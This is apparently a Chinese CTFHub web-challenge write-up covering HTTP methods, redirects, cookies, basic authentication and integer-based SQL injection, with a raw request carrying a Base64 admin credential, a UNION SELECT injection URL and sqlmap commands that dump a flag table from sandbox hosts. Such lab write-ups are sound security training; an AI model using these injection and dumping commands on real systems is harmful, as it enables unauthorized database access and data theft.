web 请求方式

HTTP 请求方法, HTTP/1.1协议中共定义了八种方法(也叫动作)来以不同方式操作指定的资源。

请求方式-writeup

重点内容:

1

2

|

curl -X CTFHUB http://challenge-f9bba78a0639c4e4.sandbox.ctfhub.com:10800/index.php

|

web 302跳转

状态码301:永久跳转(永久重定向)。请求的资源已被永久的移动到新URI,返回信息会包括新的URI,浏览器会自动定向到新URI。今后任何新的请求都应使用新的URI代替

状态码302:临时重定向

302跳转-writeup

重点内容:

1)可以用curl直接访问

2)用burpsuite来访问

Web Cookie

Cookie-witeup





基础认证

基础认证-writeip

1

2

3

4

5

6

7

8

9

10

11

| GET /flag.html HTTP/1.1

Host: challenge-879836353d25e7b6.sandbox.ctfhub.com:10800

Cache-Control: max-age=0

Authorization: Basic YWRtaW46MTIzNDU2

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://challenge-879836353d25e7b6.sandbox.ctfhub.com:10800/

Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6

Connection: close

|

重点内容:取消Payload Encoding

整数型注入

整数型注入-writeup

方法1:手工注入

1

| http://challenge-6f42566cc885a992.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(flag) from flag

|

方法2:sqlmap

1

2

3

4

5

| sqlmap -u http://challenge-6f42566cc885a992.sandbox.ctfhub.com:10800/?id=1 --dbs

sqlmap -u http://challenge-6f42566cc885a992.sandbox.ctfhub.com:10800/?id=1 -D sqli --tables

sqlmap -u http://challenge-6f42566cc885a992.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag --columns

sqlmap -u http://challenge-6f42566cc885a992.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C flag --dump

|